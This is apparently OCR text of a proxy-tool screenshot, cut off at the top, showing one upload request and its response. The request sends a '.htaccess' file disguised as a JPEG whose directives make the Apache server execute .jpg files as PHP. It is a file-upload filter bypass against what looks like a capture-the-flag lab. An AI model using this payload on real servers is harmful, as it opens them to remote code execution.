 1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/141.0.0.0 Safari/537.36 Edg/141.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer: http://61.147.171.103:51604/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryBJ7maOchUorRWvHL
16 Content-Disposition: form-data; name="file";
filename=".htaccess"
17 Content-Type: image/jpeg
18
19 <FilesMatch ".jpg">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 ------WebKitFormBoundaryBJ7maOchUorRWvHL--
响应
美化 Raw Hex 页面渲染 \n
Raw view
1 HTTP/1.1
2 Date: Sun, 26 Oct 2025 14:21:08 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9